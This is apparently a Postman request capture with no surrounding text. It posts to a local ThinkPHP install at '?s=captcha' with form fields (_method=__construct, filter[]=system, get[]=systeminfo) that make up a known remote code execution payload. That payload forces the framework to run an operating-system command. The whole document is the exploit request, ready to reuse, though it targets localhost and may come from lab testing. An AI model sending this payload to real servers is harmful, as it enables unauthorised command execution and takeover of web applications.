 POST http://localhost/tp/public/?s=captcha
Key Value
s captcha
New key Value
Authorization Headers (7) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
Key Value
_method __construct
filter[] system
method get
get[] systeminfo